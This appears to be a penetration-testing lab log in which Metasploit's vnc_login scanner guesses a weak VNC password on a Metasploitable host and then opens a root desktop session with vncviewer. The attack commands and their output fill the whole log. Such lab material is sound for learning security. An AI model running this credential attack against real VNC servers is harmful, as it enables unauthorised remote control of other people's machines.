 Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
1  auxiliary/admin/vnc/realvnc_41_bypass  2006-05-15  normal  No  RealVNC NULL Authentication Mode Bypass
2  auxiliary/scanner/vnc/ard_root_pw  normal  Yes  Apple Remote Desktop Root Vulnerability
3  auxiliary/scanner/vnc/vnc_login  normal  Yes  VNC Authentication Scanner
4  auxiliary/scanner/vnc/vnc_none_auth  normal  Yes  VNC Authentication None Detection
5  auxiliary/server/capture/vnc  normal  No  Authentication Capture: VNC
msf5 > use auxiliary/scanner/vnc/vnc_login
msf5 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.0.29
rhosts => 192.168.0.29
msf5 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.0.29:5900 - 192.168.0.29:5900 - Starting VNC login sweep
[!] 192.168.0.29:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.0.29:5900 - 192.168.0.29:5900 - Login Successful: :password
[*] 192.168.0.29:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.0.29
[*] exec: vncviewer 192.168.0.29
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
ot@metasploitable:/#